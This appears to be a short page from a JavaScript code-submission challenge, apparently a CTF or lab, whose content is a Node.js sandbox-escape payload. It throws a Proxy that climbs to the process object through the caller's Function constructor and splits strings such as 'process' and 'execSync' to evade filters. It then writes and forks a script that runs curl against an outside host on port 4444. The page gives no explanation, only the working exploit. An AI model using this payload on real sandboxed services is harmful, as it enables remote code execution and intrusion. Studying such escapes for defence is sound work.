 My Home
Home Js Code Submission
Js Code Submission
throw new Proxy({}, {
    get: function () {
        var use = "roce";
        var poc = "xe";
        const cc = arguments.callee.caller;
        const p = (cc.constructor.constructor(`return p${use}ss`))();
        p.mainModule.require('fs').writeFileSync('command.js', `require('child_p${use}ss').e${poc}cSync("curl :4444");`)
        return p.mainModule.require(`child_p${use}ss`).fork('command.js');
    }
})
Submit Code